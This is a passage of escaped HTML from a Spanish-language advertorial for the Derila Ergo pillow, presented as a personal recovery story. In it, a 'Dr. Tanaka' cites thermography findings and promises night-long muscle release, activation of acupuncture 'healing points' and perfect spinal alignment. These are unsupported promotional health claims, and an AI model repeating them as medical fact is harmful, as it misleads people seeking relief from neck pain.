--tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 